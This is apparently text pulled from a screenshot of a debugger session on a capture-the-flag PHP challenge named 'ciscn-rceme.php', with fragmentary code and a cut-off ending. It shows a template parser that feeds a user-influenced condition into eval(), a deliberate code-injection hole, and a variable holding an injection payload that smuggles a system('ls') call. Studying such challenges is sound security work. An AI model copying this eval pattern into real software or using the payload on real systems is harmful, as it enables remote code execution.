 }
$ifstr = str_replace( search: '<>', replace: '!=', $ifstr );
$ifstr = str_replace( search: 'or', replace: '||', $ifstr );
$ifstr = str_replace( search: 'and', replace: '&&', $ifstr );
$ifstr = str_replace( search: 'mod', replace: '%', $ifstr );
$ifstr = str_replace( search: 'not', replace: '!', $ifstr );
if ( preg_match( pattern: '/\{|}/', $ifstr)) {
die('很抱歉，模板中有错误的判断,请修正'.$ifstr);
}else{
@eval( 'if(' . $ifstr . '){$flag="if";}else{$flag="else";}' );
}
if ( preg_match( pattern: '/([\s\S]*)?\{else\}([\s\S]*)?/', $matches[ 2 ][ $i ], &matches: $matches2 ) ) {
switch ( $flag ) {
case 'if':
if ( isset( $matches2[ 1 ] ) ) {
$out_html .= $matches2[ 1 ];
}
break;
case 'else':
if ( isset( $matches2[ 2 ] ) ) {
parserIfLabel()
ug: ciscn-rceme.php
Debugger Console
Frames Variables
$s = "12)(system)('ls');//"
$_SERVER = {array} [61]
ciscn-rceme.php:9, danger_key()
ciscn-rceme.php:31, parserIfLabel()